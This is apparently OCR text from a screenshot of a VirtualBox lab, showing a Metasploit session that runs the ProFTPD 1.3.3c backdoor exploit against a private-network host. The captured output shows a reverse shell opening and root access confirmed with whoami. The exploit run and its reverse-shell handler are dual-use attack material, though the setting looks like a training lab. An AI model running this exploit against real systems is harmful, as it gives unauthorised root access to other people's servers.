 Ubunutu 2204-1 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Actividades Terminal 18 de feb 15:41 84 %
ismael@ismael-VirtualBox: ~/Escritorio
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] 10.0.8.6:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo BtBehZk8PhvIrqIm;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "BtBehZk8PhvIrqIm\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.8.6:45012) at 2025-02-18 15:41:21 +0100
whoami
root
CTRL DERECHA
Buscar
x64
1
16°C Mayorm. nubl...
15:41
18/02/2025
2